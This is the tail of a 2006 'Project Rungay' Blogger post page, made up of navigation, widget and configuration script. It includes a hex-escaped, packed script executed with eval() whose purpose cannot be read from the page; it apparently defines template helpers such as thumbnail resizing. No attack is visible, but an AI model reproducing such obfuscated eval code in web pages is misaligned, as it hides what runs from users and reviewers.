id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4hN00nBQo3dNnHRZAzopFTONeeKQ:1770154001433';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/115812068155313228/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '115812068155313228', 'postImageUrl': 'http://photos1.blogger.com/blogger/3523/3382/400/EmmettsEvent.png', 'pageName': 'Tim Gunn has arrived in store!', 'pageTitle': 'Project Rungay: Tim Gunn has arrived in store!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tim Gunn has arrived in store!', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj1aorP4b-SU2g-iPozV0gdF48P150kRWJcz1yb2Wi7VKXvIxCMJMq4ado63gQXzu6DPWGjFCYUbHTmY3wSBeBnKIJgqB8lRCTgGfnGCghoAzJjQ1RgluzR3GA-jsVHuDgYYIG', 'url': 'https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 115812068155313228}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
